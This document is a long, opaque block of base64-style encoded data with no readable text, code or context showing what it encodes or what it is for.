2Kruu+qgHeHJnf0BGY82PIgn69kFvTJzHSn9+BkrVUbj1VX7FJAdNQI/sYDtNUKxV1BTMzJr0Td3r25Ur3an130F0xIrswFb8QySjRQvrN2c9NTZrQlA6I8K9f97O6eVpyCS3IvyaET0CHvt2ivLvZfGZZXCZ3pROmDu4nfh4xN1z4SLDN1ErMWOpKbaohdXtiKVNEsnYLtKOovXYjVWsMwiCI0ScI9ng2779NIhtwE7u5Kry5zrWA83/8BA/ZyfC8ZDAbrlTN86IRc1ZS68TJnfRdDUcWh03d+hduj/HqQy1blvA1X2g2lpFlFtiGllCFzCvJmOfgQLUBY9LYXxH4BQHzi5VX44IWdLN2U+HO4hO8MARukesO9Rms8HLum6ovd7aclprfTPb75o08qlR1lWsJqqY0Tc5mhiOwikXqAIAIA8Mlg3GED31YVJTFivddgtZJ8Rw6ZbrtuMop0QMHnFjEqyXpdbfucREflBQuiEb+/wqQDtGrNlTNPNJL1+SB1czu/JVj9btbWdpVx0OnFYIFmAfResb4oTU7p2rDnwUrtdmX50IWo5mXcOz8W6YeT6Ru9EeGHL5NYeINPIcOIgAMijuFndPQj5SnkAupH9L0oBtj4wNSL13FSkley9EmU6vr+w5heH6U6UbMqNJ4PWJfvaOKQLf4g95MYmXU6wChvB/GSw38u69Hdot0DE0aaE2BP/zEZApZmEmIpe11VPXvIGVQZq9S7vKeC2SY/66Ys7/I76vTml+hCNfxNJZJk4ACySae72p2PAfh5sIVJM51aTy96dUxaLLZZ1w3QMRdGkBFoD2yimRfq08iY7pZJxTTAjfrE1WOQbayzdO1xomiUDnvKbkeWqQmkbQiH0oXhzXcOlnisnuxtSejEuvIAg0s7Ml7IF6p/[base64]/iLhM8k5cODhWMil4kXlac16NBp/m6IkzMnHpbyF/Cn14WYZBkxHOjGNQYKe2oSXt4EjwrnIg6Pv+rcfSbeAv5iX2ysVRiR9HFd3RIKS8djcxhFswihSEvfMS8iQuGOzFV2p70+bXnQfrFTD+yVDjS/UXJo8t2RgSuf4yATh40WEeIlnWWg19To+A69NnneDNAHszmundoszPSU3JItvZh0M+rrGIfUaZnT+SLo/wlQWiTYmBh2nBOGE9yj68kPc7XcnMW9WAHcHnqXEtCkQVs+1XYbkHqDU/1TRKpSfudto/kj01V6KvA9EVMbFwagBgDorBmfFgZZTrZN3XUvN9UJC8+hxPDXzQORcPMuZlTYcXmTS/OucMqEXEiG4VVO5yYyi2nplSnHEgi2e7ZsMqCr+w4jt9lHJrAR1ue7P/OmKJ2fXVzVlzhyVAuvvKqXjOVru5VIS5pLtRU3y1I4IFEyDo7Re9KkZPfmzeasTAtiqgASRyiDDgbqwBttZAKBmObV2B5kdgqlfNBDeGBWZXoLrysFlMf1xQrY5hWaD7LsZJCKFK16eT94JmRktQWKrFvT5uI6cjmntJ/M+7h0BKPN7vgsqMncFpnSAX/uyR61Griuqlt4udOeR0ZCEfWmmKIA5fMrNzlXb8YGgIbl57LHSQk1V4yOVjEQWCHWoRp/[base64]/NG1BEgcP8oDOsEvxLYISQQeOsXWa83hLGqZUvIOOoxmMIEVT6WNA1nqomvjvItvA5x1Ap2JUeb3DfEpKRjLdvnZFtdxoNpU1WbUtr6DA40p2etZLi2JU9CfFW1kTy3tKlNS6OHTb2vP216FtZY4dxOIdjfD/2cNTzFDi9Kaif/j/[base64]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[base64]/VJRReqrMcKZQHMuglrgxj0XpBTzJxbibsgIrf6ypNvYB/6WN7c2oJhX9bhMhE2DilJlI9mscE1zl9V1Lv8Br8GmaigGwfWWiS4q3zE85UlzGuqOQ6Mn5x4U/pb9em3Ifkeih3OwlzgNAy2qciHY93tDgVcFHDRwXYSW/Rw1afUlqWoLGf78ThqYVbU1ROWupWjIg5Chyd2fq4PWsFsRq9+/7LCSBGAFBHqT5TZtz+EKCAAA8frFeHnR9R3HFm+lls26ImATLt6iRI3qRaHOJE6gGUSoag2WHvXlDLgF0kV/8pAO4SW54JNa+O+pLZBDS5I4fsTLK2N7P/11hThOVBLOjXnr7USK1V5iQWViInzEjP4abZvGsTy3n8OUPjpVWLRK18yxJzDaXXGNlAsuD3Qwlp+qBmBY1EWF2G7h+BYW3ICAEgX4rID1lW7815MuoFcknEFqWIGrE4bL16h+2pA7ZYYG9JstsWzMygo0GDNEOYNfcscBfYtJ6mvDK9JvJwbhc8tZCC/gnZQVmjg928nkF4U35ibOnEKyqBmYUiyMa90DLesJYFcePLqIC9GHSV9ROJd2su2jKaZHH7lB2u49Uia6houSEyH24VhIpKjwyYXoxMABc1E7PwPenEqAMACJVT5Usb2Ififp2Z0qMAwZb3c3XYPjjr8HAo2Zg8SCiN7ipbn2aHTFYZ2njXHGXc06QHdah3YbnG0I/RWTF7BI5hK2HnLUw/+vg7SzAGA/cKHHzXAWV1WtMlVUVVyFNLLUOQXtkAjR1KeXAqa1gFkVdcKZ5RZirQ5gKmwJjH8C+HsvvY6D5alOO+rkNdLybEOEnWMLJdJXS+UMLVN1thY7Xpw469Cg5fqMiIwWTLM+9jist12uQySK6Cw6pyeDLSJtfFm7ERI9GmJNyAcsyr8dpfBfCbRVD9/KdDSEFH5uxkVsco7xPsDqpVoP/kCSAF5f3o7iwvvajGRwMO98HbP3ILMCPE8LO4YDS7R/6zOyAXNfl8lpAX/em6w6nGgg2U3za1krn6aGCMU+2pKY6mwYxjDNlYyrDXrC0ND5UNwnOsUVxv5PRRRy1fex+/F2ZXwPBMWHVFvLYk4MFlzAC6CdvKvARIWCtHMAsjsnRM9L7u0F1lVYBMAJZx81KdVXDx8b+B9E1bMEm3yazR4DdF5ACQVzixxcAJnONjJU3VVZrRVrx/AlbZM6qO5lFjtSt0vEUPiOZq+pNJ7Qg8vPNohNYTb8jyArLhI8gAyHe8mVPHR5dSL24u1detz9EDiFcUrndCW2l1j2MXB6xTXoAQBYDe81+uQ49YkVg0SR3sb/ampRkFS65QwGKru2DI5gMewOsxhI1k/I4PUGfBKVXrD396q/ZuDox1XttJJxEK9iqKyJi07eF3J3Ns4B55+1kwYARecd58PVzo4q5nnPleuRigYclF2X+IJywpCGEsVujJtJ/b5YXEjfxK2HzBS/AjPPHf8MMsjf/Wn+JmUXIGgF1SGIfMMWEkTAT8YOjDz6JzAfalVzK74e841DSYO4/rURf73lhdungMmeekUDiQTdJRzDPH46klNGh9oloY3sMK2IKvBtPC/1Qk2Q6DvOMWKlGfJYcURbck1c869N/KEO2oSO6KEMKdbti0yj0dafzfh9JlnLPdImFNYzg52r6p4sIk+XFGCCevWQWAJn5VdVsDEHQJfUVqfFAcvRpITGpUwn4TcN3Niv/ugKTtxIIc6pG7VQXbgXRr8Z5jxuWuuF6edcfXzqF32roafJDPlfjLO6sNQ0Xnv9Gw5eFsvXbhTfbusRNkXIzExmoszNx610N2nQy2IAFJcQ6ApbKe8LNIBGQLHDBmHzO8sw/qgmY6caZ1yLBhyHfAYgY+DTgJNFgOByIpcz3/bM39e+PZCYGmupmwV4bc6WUch96VYer1XQDGA7EDvP7A5pgZ5Y0H2ixcKZoAAyuW4cGljY7ttO/UYoNd2AAgRGDxX5ymXKS9jYAKuu+7MNvWWwtiVld3XvoBCD9C1C2bgZd5qEg+BuMb86Kahxc4BaTJlXJGmtsEhQoM9VD8Yi1N2j9+TWemwmXCAHSQqbTCUEwETeLhMvcmgRfvJ/d79oha/79EGxueZSxVoFlsxBDRbbaYZPBlCUJOpqtgpem1IM34yZ93IdTqis53f/UMbrPWY0+BOcb8+HtctWVRJMndf30h71pgU6zXTEf+2jLoB2xDOp5LtnpNifvahXbNnPBOHnO/fqMJeszpQHOymeE/4E9y8BVG0HoUhw94CVPYZqwnwGpjEnpifwkqk1J8x3MMjQdOOG/gCXzcuidDxuj9APUYTFHex84towYo1/fyezai7pDeWTN3xgFRv0SoPzGvRF1uYVS4LD3pKiFc/[base64]/ACXX9Xy6mRK0jdkvAJPr0AHxZvMdLBfRhBQ9DKYIBQuMzslCtaaqMfvn8d1RVRvUlCBhNHrABc6jrCJF5s91SqmxI8MKvG7seLLyLmGwBVXPUv2PJeuYGdvpLu6/1thT2sw8Zds0GgoHgq49cnPL/IdfC7E9hOijzuH6HsxREQzr3CPQTMerDMw4IfOmhhyJf74eluC4PvbyU8hTF0Pp6Fkrkf5y1pG3HSMOsytNQ0/oWNCwN5kd5jTiCPpQuqaam/mBjrXtQU2VUN1mpT8OEG705AqeEdGaLwYJufauqLI3Qg9F75WP9zCofjb9svztsx7sj30Ix5zRfsz/wcjt/E/MTL08EQpd8A1qqWSPu4eys0TMyunY7pm4vijo8I0ZoHcwc9izcVIrQ+oDLoFUu8eDPE3SDpxS+lJ1dnAlNHqk3znKdOjjGiYkELAYxD1Ui78wlPZejMIDLAZoqC5eXNbeOmk20uvBp0vOFB/bnZ4eG4DWRx4i2+/n6BcVQZSAzweCBvr6eXigHYCbRoUur8tIcw2kfh4/ygRhrTlkJggaAn2T2QeImKR2KVxFOPQpiu1ndsYwPTCNjBCmc/EaOlNFEyJ0XwutgtgDWSwDcdME8KWefxKYhMSo9C3kaR9dCwY5hxtZeildVXxRwfmse9eDfGHwULhbjDBHY/pBFnecJSkaMCi/sfBxESWKMBS/3LE5kVETQkTaekCULEFJTY+CyOo6cpP2/g5Ef2yGmTpOjO8x0rI7xDvIehF/0CguGXqg70GXzqf7D/OGbSHqLzpbnhdYB+GT9kZnonyv7pSRNm72mHU0EwKqymMRSJDWuCg8Ysa1BoKxvg1kUJcwKn2DP6ZMTvt/gYPIlp6L54G+3Ustu4XcmjY/Ygy0z6oMmaP3FJmj21yi9NORu186gvYg8hTfvMDDiv8Z4Bt6ClvqgfBUKHkZjLCv98zWo0zonemEykqxQHBUNYlt2KAZIMRDsS39dE8MPqi6tptYe1i/+Bk0a4JJKT/8OE6eQjQXrZrc/Vggu1eUH0/TWfin8jxxS78eOpuaEe1gihWCSJ2ulMVnDgSXlRbmQMScvp1k3mCCcw6use3JuK5Z10RtizQA+MsvCcRvNGNfNaJFeCBNNhNBHBhM1z5KFfXOswnY+kFO9ZEyj4blJ2UMjzZ+zTCr/va5fIbsCnX5uSK4QJ94kSFPgiWva8aZ2EiyCO8S1xIxaLkIOhL6gdd8BsGV+kGZXyfaQ+ym2ku4Smdp0gNpoTLhFqbjd2LxWt0oEe1abeMljFSqwmuJB3bN4VP7zY0x91pKnAA7LMg+Dab2owRCW5u3nzbPxaX6UNqqQfQT1MnEW1TpgTdUn4uTVTjk/sHiAoH4M1/xeMApwTDLvrET23qIFXHHMvhu/GpVfqEvmkhWnNIahF/p38A69tdZ3OD2MYqJOs93Y2kjWWdfN6l4pDUtvfaEDxTAqx/VpyD6sI0WtxtF84Ufr2p3i3xOkQ2iy/[base64]/tP0YXDuhyuFZKQAO2RDhR8PB54RVKqOXp3LxVe8pKDhjg+VG6TMUgdrzDbQnqIa4DotycQILwdctDXiQRWfeks24UPZxzwObNwqpNR19Txc3M1vmZ9HZvoSq2hsyltTSdtnpZmyYsC4IcB94crUFL0GaCHSwCF+q2nIOYEm3m1Dg0KG3P8xz/ts7vxhxP/Z703QiStYR6pfSASuLGdH5iSsIyc1Rv13Q/aLj1mzE8q6HdYb3c1une4YRSdtUrfj+M447hKolJpGEqv/SxkVEKvcMrCGyw1+9YlsMIvKB8Xqo6K/ux7ScS9UaTcnm78Dc/I3AnPqdKzd/B6l79aqaueeChHf2oQ3t++MGmUegLlO/x6U4n7Bc6f6N9TpT/ulHpTzf3gPNEmJQQqI08+TIbvYIlOrXg7SUKqc/3I1jOHCXR4DHiP19zF1chiemcotX5DSMzJ1fmbvV8nGgQI9sbfG2c2scpk5k3ew1arXJkxm33MSCHZRqZFrmB9h3T9DGJ+aO5pYQxw8D9HtrWUrJh5Qiw0xt6scFbYXBjtVdxNIA3SwZhgz/Zto/oYiUWfgd+C2hriKW8xzBa6kvL5WVgCX8gU9bxcgPzIiDbuxsayBVQ5Gjk776p6sxCMtig/Cg6wLQoIcEX9IOYNkdb2TR1AqTy9tlXllt5Q9luFJ/[base64]/4dOCMNgSZ2IzqUmXi2o2lP5PRB0b5eCrnWSwCwz75LwifBUeXfxPuEss3XKf4dvEYAIwLirN8U/n9NiXxn7neRrtcL3Hjz5kBly61LDLtVUnXloYd4oImxaiXXeVw/kJ+jqlw96kMB382aMXVtZTvmIctf1z4a0TXdJCB3MG9t3ivmYCjRPZIb/6NLZMRgJ0P7YptyKIvp1tADVOc7aM5r4yJmtulUlPcvim2dz0sXsDuJMpriXv827VbYzxUupQWEChWfCUDjZQwDT04kVCpCCD90EWDkf0qmY/[base64]/Es/[base64]/tSljYgGoX+4hnxEcLJEJMkvE7bBPT6lo1+cdenTHPhquSq7m5Xdv1cq19bMKCgd1o1il+AubHUJUFPnSNVUzKvWLv+10xYjaa196zc9MnIeKpe8Rf7C2u9GY2hhtRMx9lzBBGpaWi3qdJf+M/gloAnE8hG9lXArsT+ITqHMT/x1/QK5RC+tutw4DDajlCW2uQ2Y6ZV6+wjCAOyOZ4E5shwg1PudOO9xwvE4hi3bFRZSxy6l6aXKYI6XcBgcCvj8lP+ExBvCOU956qHm1d3wlznVG0r28MaLgRIi3KagiS16spy5HlDbaT13BumhS24TzFGFxU/GGqheGbmX1XoTFEeOqy8I19u/IsAYeRwk6tyQTVA10VwU/+v3L2gjim6Y97WHIwj/9Maz6eCoopLf5XqpgduQzfr0vE4eOORlDBX4+4fPV4dQfYpr0ZwEXx6uqgJRRceeeWCqf0GE8OQAIPp7N8TnAtUkjHUbvMoRqfUgu/ywH7eU/PrcFA0YlvTE9tinK2y/0kvlsW381vUWHcbIEZHD/[base64]/dTHqeWZ/wwAZfV2Om8iNuRb4lwqvCe5dA5o10OtivXQNfbsuKC6Ql9yPd3Hjk96vshOFIQVwfySeCXHlzugWn+oub0g3b6Y9OI/aFxk+ZO+NYRFdyYeCrnxiwat9dQzJzXnCHnTW7W77GPCZoq+DrqKEj6cS/X50o59a05mNrtdf+dep3rfWjbFvcQsCepy0mXRn11ac+YLWsPeNcl/WLNdPRKy4VyYiDO0SbGnpEXO7mu9li4kwyhaxkXJ3+5UkIVO6+2ssFjh7V6E3iXpzsa5Az3XZoy/aqKaDw3ZZbH5TFdrNCWS0gihTmAw84jTr/ON5XJcedWjQql32DFaH9phQ8EwrcsC6WzYOzUb43HMsxg1jub5hu7xxnSPJk/xaiJZtAPm0aTGWTa4zd6ndaa1RvMVEYPubG0UkmiQSVimRPWZePcw8Blznw1BXoqfhWrFmEwAfPw9tH1dglOhYDNejQaNOa1XYPuuIvZJQhJuwp6tkiTW9QW3PUqf+HQYJmyqy1uSpMUwL/i1s1wu8L0HlGdlvQOvpoPnIkReomRZ6Go9+MvcK23tGv3KYKpraW+H6XNXjiYyva15RKsIrxR56Tgwckiox4S0uo4kq1KNSEJhcEvCeNpwe/fY9a+4maVOurn/kx5wD45nuMORgAsfFq52RprfiS9SXc+zCMPQq9Tkvuo8pG7xTbQVLm1m7rW1P6aX9gtLq9NkW/ztQj9Z9vr+Xsk3cRVjEge2hsphxbJ2BJoxVvPPSgFqPCSjgfWVOLRDy1z7u7IHAFSuqM2KWU8obYZyPZLMRLUEwgNxDxScY9c2GTqi+Wdz59KxbJy6ud3En8xwCd6OSiGaUuXKbYx6o+tSgcwykAbgFSc8PJWhg5/OIIx8acpl3zM26peicEU0HOJVqnEh64Lkk8aRZpLWozHW8jzWm5YMFMTtRJC8c/tL9SPxnpxyT41OOkgUET3nhIc8v16hgd+p5haEVMH88H9K4ckO249f37A8tRJNFPBjjC15kZwrefQgz5CcIuPjJtUSqIIheKWfSvVNIj6dQCfKCARy/8fYBZZn+ZhGFCjGGI/shfxI372opLM2Eb8DiAS5DrTLMiudLdhfMN0nmBfpUHGwsf54QBd+BksLiJe7u5rVLpD6pAAhms3QU7Oy/ts11nyH+ik41HyGKxj9igVaDgA3+HBFPQ94ZB7FM1cjQ4Ioe9LtASMcoLLil+h1KpjrPfVsLnpbgAfyGBUq+H6uA0+dZb/k3Tc+Slpu/LzshAHRy10ClpjjSr6VFsPzOmGpVaKvZw4m+hN5H5cC9jtbaV01uqoqYKMWIIiUT4zdl2t6Tjrnzwpftzx666QQFkxR1ZLZ8Yv+86lobRhjsEdA77S8128d7pAhtbsJIb1rP50MuPt7Mf13X0zB2Qwkzvmtiav88dElSlS88oQY8mbG6eaKtYA0igsxmtmd/EZEAKtc7PAsWqbrOhZUBcj+/kWIkPVDBmfNPHopTD5Hb2AHJek2FBqsM+4jGhRE41oBYOFlGycbrIA30VgBajpE7DTuvPc5VACk78MTnZqUnaZRp4aTNKU0wCGKBxa1HJh6Cpxbl/e6VdV4WHItxRCfaeG5d8GeSa92PaqgWOEbkn1LRs8VSDD7xfTl2HTM8RlV0qligfDlWzAz6SArIbxUJ4RtFB245xZOf/GuxFd01TomAT/hxN1oo7eqEyVKgqIV1No7CX/x6mYiRebISjHyrSQk9TNeRj3mb7tnNLZkNBKASKxV5vPwY4ag4gawNL2a08nkhFBlWomIHGtMaH+RtX3GviCAwAQI0SozsZD+NRDDEPNtFBfuJV1eyAxL+jkFlfRBwuiAAOBZWBrP/sstjn7vVzEADDwjVApnKNKcN0YZa3UC2jEjjSUSKum5ce8u4wYFIHrg27iP4RQUHzmcSgqo8xn/pAAzUd0p8thI4JBWG9puAlpeWzrizt4ViQgzmt3i7wtZDqRhGtJfR0QmUMATN4S4d180Ho8sj5pTtQ7OKtiAI4mp0d/lL3gZrS9ZQGDNJRbMKSFoeQZSywak29ztoS44Z5y2T+SFwQ696yrtNeId2krJ8mAIufeTXLD62eZgwGYlPDD0b5dcm6XMiY6AWfiMLB+TQ2Y46c059Ezud/z1r+6IdWaMbwSmJQquHK9gifw8KEq6B+p8EtYVsrBmalDO0/OUTV5+WL7w7FmDr16Mrh4BVV5qrvcZgmItbtSyFqPSCHgqrFnFuoET3YKgO4htA2dZQFzygsq8mk4ibf8zm6j85nvweR6puCAeSywpl2EPPWVJPIXHhCKBC2xY4UFTmwkJY4VGq9CJrBU5a8I/v3Qmf4xObkDn3PCBN/ecFGK5DCsW9/HF0qCTm027GAbN/K5hrBoJVQPNcN3py4Qsu5uaRigQkBgu1cT9/zb90HFLdCIsi7UitHF1P806q8QTbmBWdKtxoP/2lRpzoEcJFR8V89dS+0wH+hv5RI5uN+ZAv4aRkM64Uof/ZJX5ExExVi7vUi5NfPsTGMcHx930OlALxVzZaQxCgD+W4eE/[base64]/4D8+BRPzcGD8fo9Ph3TYvXT1VQYzIJv3mwCgNNRRceJyG/OhXMr3OyNMKdss7pakN1L4FgPpmitRaG1jA926tvg3o/JpFnC45aqnZXquAe9JVgFSRmDCTzqvxF80e93Zn3NqBPGxFW8SEVYuQqRmwbBbgA/IYT4HEePPcgIG85VY7ooySpDiNNz6gGX4uzaysgLKiNzBC44UUlg1pCaiquItgueRxiaZ8jsuqVfZT3B+3/t5ivAquP2RbIk13kiEevhx3HuntuiGQGmVhv6Lb7PHoMfVoNks5cBQyG5fwVW/nFkV+PZVMht5M4g7gfiluihTc1Rw/RIHG08X1yHlF7e73lWulgHPJcVuoU6QOMay7x+jF/t8QKP1g3VqvkFVQzmOr8sn28CJUSWESRJmBInoa6Zq7xJ4Pc3wjmtxNw/0nswfd2DgAKJLpZ/XekzA7V0EuG7bX7RxPi0fdCJimT4sGL39B3SvY1O/+Ay4ZyiJQZlPbSsqkdKNLLrMw/UrNuzCC4h2Zsy5VviJ5xDTkAdUW119REZvNG5U+Gu6GBZM5uG5d+ECZfD7+z+qq2YT9czDC2tGHpmVuWAtzQnlSRv4hSvjm2K9hMmGGslcfbMu/Y7hMWVE5r/W/[base64]/[base64]/e5yR7e3dsIdMqxiTObN9dTNYz9O1Mm+bYRnr+bhTD9+YP4kzqj472dNGIPATB1FyuOxDLvKW0C9IhiL/[base64]/2qouxCdv6gv0ahg/VR4XU+k3+uRJLd7RSmBEsuKubyfGDtf+i4H5y1ndBYnaMb8HJWUQ5wDBzoaw0rUBvmk5q1oMGPf4b/ABeozft6nABgEnyH+QEPXcbgyEoRTF+DsBLvs+Q/acuk4ErFtJGBgBwCLnz5Mez8WqztANHuIDKAdrAlIAAA/ImoQUHiq2/z7jkxr+4VJolqoNEb2bsQcFrkN3l2fTG7rgoK1e6/I+orPa4AJ57kO/[base64]/SexXUp+SXYHvYHzdmdc/FIFOptXsKaypqyi9gmc1ew0M3lDkB5dqOi4C4UAQ6EjDbCGdZrppBvxq3HZX7Gg1KIyOL5W7NHiFvJ20JGmbesqrunFrBTORJ2mPbARQb2rOXCBRnBWRsm7BEOFJYwxZNnTk8eHBj6wGU7M5t868crkz3pQNjS1RILlbPRXDlVF+obcULI1/dM6BfhHDji7YoFlGlqv0PBbcRoOQdD9CAAANwUD/StW82bR7n+W9RBWQu4KMkTG1sXuAMIgEXDltkwgPABwJ2usZoHgkWxUMsgNhvTxduTTKn6mOscW1lopiCYKMJ/k9JKnulCSax+QA10Ahtog7RsOL/xupIGP2kH6EWHOdNIvBxm+PSGuLzlqkVL8lMOw/TnjlCi1Ea/9qYj3lCzMRk6UaFm67p3dc+AeHg3OcRww7XGCcDShIzh1n72b1KqE3A4XN+M3E0Tnfu4IKFz8SmDkFOb7xKdWhRu9Rm63CnODt4yVHTkt/kydJgKdx7mryJHcVja0jl65SWuc6WVHzy/BHssw6w7Z7lFfZTepl6FfjymZdXgFzXO6AKC0OWDrS+qmmNQb9Z0dRO392WWO9s/YT19271sGpbyo5UEn+DqRDGftQ4widpl604bAY08pjnh5Y+A5OxGfwG30clUfgqV4L30LDCxTTRf/ArOeYAsFyZZ5+VHVFcMvbImX4D6ZWbYRDHwmpulM3lhW9a7cwqpnO7ad+R1w9l0VQBNZDH3Kv/6e6alf+Rm4G9Zd+quZ7wiRTl7KL8Zddg/O4kPVOi/3XJtf9jeTKEVmrQmb8PbFJQTog/LafiWLF0ZeWxF8W1zZ1JSkDrSsl8usOh8X39tDs1w7/[base64]/mtZsieHxViHz0aXLdFvlm4m/9BzI6wBBeCHSMLsKAVZVtfzKCUcm5+ZwpPKnM5u2ILKkB1htiruDmsX1fEWOVVHzUImw/h1NoYt0GTBVP0C/XadQBBVithM96hK8rD2rcyduQ+Jj+rvq5JX3+9WXC54bfNttvxls/vjrbpyltml1roSZq61X4zK7POHh0797XdAePTM7//D4wvCnlI